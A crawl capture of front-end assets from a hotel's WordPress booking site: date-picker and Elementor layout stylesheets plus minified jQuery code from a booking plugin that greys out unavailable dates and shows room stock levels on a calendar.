transparent;}.picker__button--clear:before{top:-0.25em;width:.66em;border-top:3px solid #ee2200;}.picker__button--close:before{content:"\D7";top:-0.1em;vertical-align:top;font-size:1.1em;margin-right:.35em;color:#ffffffffffffff80ffffffffffffff80ffffffffffffff80;}.picker__button--today[disabled],.picker__button--today[disabled]:hover{background:#e5e5e5;border-color:#e5e5e5;color:#bfbfbf;cursor:default;}.picker__button--today[disabled]:before{border-top-color:#404040;}.picker__day--inrange{color:#000000;background:#c19b76;border-color:#c19b76;}.picker__day--inrange.picker__day--disabled,.picker__day--inrange.picker__day--disabled:hover{background:#c19b76;border-color:#c19b76;}.picker__day.booked{background:url([data-uri]) repeat;}.picker__day--stock{position:relative;padding:.3125em 50% .3125em 0;}.picker__day--status{position:relative;}.wceb-stock-status{box-sizing:border-box;height:5px;width:5px;border-radius:50%;position:absolute;bottom:2px;right:2px;}.picker__day--background:not(.picker__day--selected):not(.picker__day--highlighted).in_stock:not(:hover){background:#5fa644;border:1px solid #e5e5e5;}.picker__day--background:not(.picker__day--selected):not(.picker__day--highlighted).low:not(:hover){background:#e49518;border:1px solid #e5e5e5;}.wceb-stock-status.in_stock{background:#5fa644;}.wceb-stock-status.low{background:#e49518;}.wceb-stock-amount{box-sizing:border-box;height:100%;width:50%;font-size:0.8em;position:absolute;top:0;right:0;padding:.525em 0 .525em 0;background:#e5e5e5;text-align:center;}.wceb-stock-amount.in_stock{color:#5fa644;}.wceb-stock-amount.low{color:#e49518;}@media (max-width:480px){.wceb-stock-amount, .wceb-stock-status{display:none;}}.picker__day--highlighted .wceb-stock-amount{color:#000000;}button.date-selection-needed{opacity:.5 !important;cursor:not-allowed;}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://hotelbga.com/wp-content/uploads/elementor/css/post-5346.css?ver=1757216722
body_size: 172
content:
.elementor-5346 .elementor-element.elementor-element-18a841b > .elementor-container{max-width:1200px;}.elementor-5346 .elementor-element.elementor-element-18a841b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5346 .elementor-element.elementor-element-18a841b:not(.elementor-motion-effects-element-type-background), .elementor-5346 .elementor-element.elementor-element-18a841b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1C1C1D;}.elementor-5346 .elementor-element.elementor-element-18a841b > .elementor-background-overlay{background-color:#000000;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5346 .elementor-element.elementor-element-18a841b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:25px 0px 25px 0px;}.elementor-5346 .elementor-element.elementor-element-be55eff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5346 .elementor-element.elementor-element-40696cf{text-align:left;width:var( --container-widget-width, 40.833% );max-width:40.833%;--container-widget-width:40.833%;--container-widget-flex-grow:0;}.elementor-5346 .elementor-element.elementor-element-40696cf img{width:170px;}.elementor-5346 .elementor-element.elementor-element-40696cf.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-bc-flex-widget .elementor-5346 .elementor-element.elementor-element-720d61a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5346 .elementor-element.elementor-element-720d61a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5346 .elementor-element.elementor-element-720d61a.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-5346 .elementor-element.elementor-element-720d61a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5346 .elementor-element.elementor-element-cbc5f47 .elementor-menu-toggle{margin:0 auto;}@media(max-width:1024px){.elementor-5346 .elementor-element.elementor-element-18a841b{margin-top:-1px;margin-bottom:0px;}.elementor-5346 .elementor-element.elementor-element-40696cf{text-align:center;}.elementor-5346 .elementor-element.elementor-element-720d61a > .elementor-element-populated{padding:20px 0px 20px 0px;}}@media(max-width:767px){.elementor-5346 .elementor-element.elementor-element-18a841b{margin-top:-1px;margin-bottom:0px;}.elementor-5346 .elementor-element.elementor-element-be55eff{width:50%;}.elementor-5346 .elementor-element.elementor-element-720d61a{width:50%;}}@media(min-width:768px){.elementor-5346 .elementor-element.elementor-element-be55eff{width:30%;}.elementor-5346 .elementor-element.elementor-element-720d61a{width:70%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5346 .elementor-element.elementor-element-be55eff{width:100%;}.elementor-5346 .elementor-element.elementor-element-720d61a{width:100%;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://hotelbga.com/wp-content/uploads/elementor/css/post-5342.css?ver=1746593870
body_size: 458
content:
.elementor-5342 .elementor-element.elementor-element-ee5ce27 > .elementor-container{max-width:1200px;}.elementor-5342 .elementor-element.elementor-element-ee5ce27:not(.elementor-motion-effects-element-type-background), .elementor-5342 .elementor-element.elementor-element-ee5ce27 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1D1D1D;}.elementor-5342 .elementor-element.elementor-element-ee5ce27{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:25px 0px 25px 0px;}.elementor-5342 .elementor-element.elementor-element-ee5ce27 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5342 .elementor-element.elementor-element-bed6a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 0px 0px 0px;}.elementor-5342 .elementor-element.elementor-element-c7eb917 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 0px 25px 0px;}.elementor-5342 .elementor-element.elementor-element-0b0aad2{text-align:left;}.elementor-5342 .elementor-element.elementor-element-0b0aad2 .elementor-heading-title{color:#FFFFFF;font-family:"Gilda Display", Sans-serif;font-size:20px;font-weight:normal;line-height:1.2em;letter-spacing:1px;}.elementor-5342 .elementor-element.elementor-element-28c3596 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-weight:300;}.elementor-5342 .elementor-element.elementor-element-28c3596 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-5342 .elementor-element.elementor-element-28c3596 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-5342 .elementor-element.elementor-element-28c3596 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-5342 .elementor-element.elementor-element-28c3596 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-5342 .elementor-element.elementor-element-28c3596 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-5342 .elementor-element.elementor-element-28c3596 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-5342 .elementor-element.elementor-element-28c3596 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-5342 .elementor-element.elementor-element-28c3596 .e--pointer-framed .elementor-item:before,
					.elementor-5342 .elementor-element.elementor-element-28c3596 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-5342 .elementor-element.elementor-element-902358a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 0px 25px 0px;}.elementor-5342 .elementor-element.elementor-element-c5386d4 .elementor-heading-title{color:#FFFFFF;font-family:"Gilda Display", Sans-serif;font-size:20px;font-weight:normal;line-height:1.2em;letter-spacing:1px;}.elementor-5342 .elementor-element.elementor-element-35dc4c3 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:300;line-height:1em;letter-spacing:1px;}.elementor-5342 .elementor-element.elementor-element-e4fd3cc{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-5342 .elementor-element.elementor-element-e4fd3cc .elementor-widget-container{text-align:left;}.elementor-5342 .elementor-element.elementor-element-e4fd3cc .elementor-social-icon{background-color:#FFFFFF00;}.elementor-5342 .elementor-element.elementor-element-e4fd3cc .elementor-social-icon i{color:#FFFFFF;}.elementor-5342 .elementor-element.elementor-element-e4fd3cc .elementor-social-icon svg{fill:#FFFFFF;}.elementor-5342 .elementor-element.elementor-element-e4fd3cc > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5342 .elementor-element.elementor-element-417a2de{text-align:left;}.elementor-5342 .elementor-element.elementor-element-348ad49{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-5342 .elementor-element.elementor-element-662e799 > .elementor-container{max-width:1200px;}.elementor-5342 .elementor-element.elementor-element-662e799:not(.elementor-motion-effects-element-type-background), .elementor-5342 .elementor-element.elementor-element-662e799 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#151516;}.elementor-5342 .elementor-element.elementor-element-662e799{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5342 .elementor-element.elementor-element-662e799 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5342 .elementor-element.elementor-element-d13df18 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:025px 0px 25px 0px;}.elementor-5342 .elementor-element.elementor-element-ab58ea7 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-5342 .elementor-element.elementor-element-ab58ea7 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-5342 .elementor-element.elementor-element-ab58ea7 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-5342 .elementor-element.elementor-element-ab58ea7 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-5342 .elementor-element.elementor-element-ab58ea7 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-5342 .elementor-element.elementor-element-ab58ea7 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-5342 .elementor-element.elementor-element-ab58ea7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-5342 .elementor-element.elementor-element-ab58ea7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-5342 .elementor-element.elementor-element-ab58ea7 .e--pointer-framed .elementor-item:before,
					.elementor-5342 .elementor-element.elementor-element-ab58ea7 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}@media(max-width:1024px){.elementor-5342 .elementor-element.elementor-element-0b0aad2{text-align:center;}.elementor-5342 .elementor-element.elementor-element-c5386d4{text-align:center;}.elementor-5342 .elementor-element.elementor-element-35dc4c3{text-align:center;}.elementor-5342 .elementor-element.elementor-element-e4fd3cc .elementor-widget-container{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-5342 .elementor-element.elementor-element-bed6a1d{width:100%;}.elementor-5342 .elementor-element.elementor-element-c7eb917{width:100%;}.elementor-5342 .elementor-element.elementor-element-902358a{width:100%;}.elementor-5342 .elementor-element.elementor-element-d13df18{width:100%;}}@media(max-width:767px){.elementor-5342 .elementor-element.elementor-element-c7eb917 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-5342 .elementor-element.elementor-element-0b0aad2 .elementor-heading-title{font-size:20px;}.elementor-5342 .elementor-element.elementor-element-c5386d4 .elementor-heading-title{font-size:20px;}.elementor-5342 .elementor-element.elementor-element-d13df18 > .elementor-element-populated{padding:20px 20px 0px 20px;}}

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://hotelbga.com/wp-content/plugins/easy-booking-pro/assets/js/wcebpro-simple.min.js?ver=1.0
body_size: 104
content:
(function(a){a(document).ready(function(){function p(b){if(a(".cart").find(".quantity input.qty").length){var c=a(".cart").find(".quantity input.qty"),h=a("body").find("p.stock");a.each(b,function(A,l){var v=c.val(),m=l.qty;h.addClass(l["class"]).html(l.text);c.attr("max",m);m<v&&c.val(m)})}}var e=a(".wceb_datepicker_start").pickadate(),f=a(".wceb_datepicker_end").pickadate();e=e.pickadate("picker");f=f.pickadate("picker");var w=e.component.item,x=f.component.item,y=e.$root,z=f.$root,q=wcebpro_object.managing_stock,
n=wcebpro_object.disabled_dates,g=wcebpro_object.out_of_stock,r=wcebpro_object.reduced_stock,t=wcebpro_object.product_stock,u=wcebpro_object.low_stock,k=wcebpro_object.display_availability,d=wcebpro_object.booking_mode;a("body").on("pickers_init",function(b,c){p(wcebpro_object.stock_info);wcebpro.disableDates(g,n,w,x,d);return!1});a("body").on("update_price",function(b,c,h){p("undefined"!==typeof h.fragments.stock_info?h.fragments.stock_info:wcebpro_object.stock_info)});e.on({render:function(){wcebpro.greyOutDates(g,
d);if("none"!==k&&q){var b=wcebpro.getReducedStockDates(r,"start",d);wcebpro.appendStockAmount(y,b,t,u,k)}}});a("body").on("clear_start_picker",function(b,c){wcebpro.disableDates(g,n,"undefined",c,d);return!1});f.on({render:function(){wcebpro.greyOutDates(g,d);if("none"!==k&&q){var b=wcebpro.getReducedStockDates(r,"end",d);wcebpro.appendStockAmount(z,b,t,u,k)}}});a("body").on("clear_end_picker",function(b,c){wcebpro.disableDates(g,n,c,"undefined",d);return!1})})})(jQuery);

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://hotelbga.com/wp-content/plugins/easy-booking-pro/assets/js/wcebpro.min.js?ver=1.0
body_size: 777
content:
(function(m,p){var h={UTCfloor:function(b){return new Date(Date.UTC(b.getUTCFullYear(),b.getUTCMonth(),b.getUTCDate()))},getOffsetTime:function(b){b=h.UTCfloor(new Date(b)).getTimezoneOffset();var c=Math.abs(b);return offsetTime=(0>b?"+":"-")+("00"+Math.floor(c/60)).slice(-2)+":"+("00"+c%60).slice(-2)},getReducedStockDates:function(b,c,f){var l=[];"undefined"!==typeof b&&""!==b&&m.each(b,function(a,d){var e=h.getOffsetTime(d[0]);e=new Date(d[0]+"T00:00:00"+e);"nights"===f&&"start"===c&&e.setDate(e.getDate()-
1);if("undefined"!==typeof d[1]){var g=h.getOffsetTime(d[1]);g=new Date(d[1]+"T00:00:00"+g);"nights"===f&&"start"===c&&g.setDate(g.getDate()-1);e={start:e.getTime(),end:g.getTime(),qty:d[2]}}else e={start:e.getTime(),qty:d[2]};l.push(e)});return l},getOutOfStockDates:function(b,c,f,l){var a=[];"undefined"!==typeof b&&0<b.length&&m.each(b,function(d,e){var g=h.getOffsetTime(e[0]);g=new Date(e[0]+"T00:00:00"+g);"nights"===l&&"start"===f&&g.setDate(g.getDate()-1);g="time"===c?g.getTime():[g.getFullYear(),
g.getMonth(),g.getDate(),"booked"];if("undefined"!==typeof e[1]){var k=h.getOffsetTime(e[1]);k=new Date(e[1]+"T00:00:00"+k);"nights"===l&&"start"===f&&k.setDate(k.getDate()-1);k="time"===c?k.getTime():[k.getFullYear(),k.getMonth(),k.getDate()];a.push({from:g,to:k,type:"booked"})}else a.push(g)});return a},getDisabledDates:function(b,c){var f=[];"undefined"!==typeof b&&"undefined"!==typeof b[c]&&0<b[c].length&&m.each(b[c],function(l,a){if(/^([0-9]{4}\-[0-9]{2}\-[0-9]{2})$/.test(a)){var d=h.getOffsetTime(a);
d=new Date(a+"T00:00:00"+d);f.push([d.getFullYear(),d.getMonth(),d.getDate(),"disabled"])}else if("undefined"!==typeof a[0]&&"undefined"!==typeof a[1]){d=h.getOffsetTime(a[0]);d=new Date(a[0]+"T00:00:00"+d);var e=h.getOffsetTime(a[1]);e=new Date(a[1]+"T00:00:00"+e);f.push({from:[d.getFullYear(),d.getMonth(),d.getDate()],to:[e.getFullYear(),e.getMonth(),e.getDate()],type:"disabled"})}else 0<=a&&7>=a&&f.push(a)});return f},filterDays:function(b,c){return b.filter(function(){var f=m(this).data("pick");
return"object"===typeof c?f>=c.from&&f<=c.to:f===c})},disableDates:function(b,c,f,l,a){if("undefined"!==typeof f){var d=h.getOutOfStockDates(b,"date","start",a),e=h.getDisabledDates(c,"start");f.disable=d.concat(e)}"undefined"!==typeof l&&(b=h.getOutOfStockDates(b,"date","end",a),c=h.getDisabledDates(c,"end"),l.disable=b.concat(c));return!1},greyOutDates:function(b,c){if(0>=b.length)return!1;var f=h.getOutOfStockDates(b,"time","end",c);if("nights"===c){var l=h.getOutOfStockDates(b,"time","start",
c);m.each(l,function(a,d){h.filterDays(m("#start_date_table .picker__day"),d).addClass("booked")});m.each(f,function(a,d){h.filterDays(m("#end_date_table .picker__day"),d).addClass("booked")})}else m.each(f,function(a,d){h.filterDays(m(".picker__day"),d).addClass("booked")})},appendStockAmount:function(b,c,f,l,a){$pickerDay=b.find(".picker__day:not(.picker__day--disabled)");"amount"===a||"amount_colors"===a?$pickerDay.addClass("picker__day--stock"):"background"===a?$pickerDay.addClass("picker__day--background"):
$pickerDay.addClass("picker__day--status");className="";c&&0<c.length&&m.each(c,function(d,e){var g=e.qty;if("colors"===a||"amount_colors"===a||"background"===a)className=" in_stock";g<=l&&("colors"===a||"amount_colors"===a||"background"===a)&&(className=" low");var k=$pickerDay.filter(function(){var n=m(this).data("pick");return"undefined"!==typeof e.end?n>=e.start&&n<=e.end:n===e.start});"amount"===a||"amount_colors"===a?k.addClass("available").append('<span class="wceb-stock-amount'+className+
'">'+g+"</span>"):"background"===a?k.addClass("available").addClass(className):k.addClass("available").append('<span class="wceb-stock-status'+className+'"></span>')});if("colors"===a||"amount_colors"===a||"background"===a)className=" in_stock";"amount"===a||"amount_colors"===a?b.find(".picker__day:not(.picker__day--disabled):not(.available)").append('<span class="wceb-stock-amount'+className+'">'+f+"</span>"):"background"===a?b.find(".picker__day:not(.picker__day--disabled):not(.available)").addClass(className):
b.find(".picker__day:not(.picker__day--disabled):not(.available)").append('<span class="wceb-stock-status'+className+'"></span>')}};p.wcebpro=h})(jQuery,this);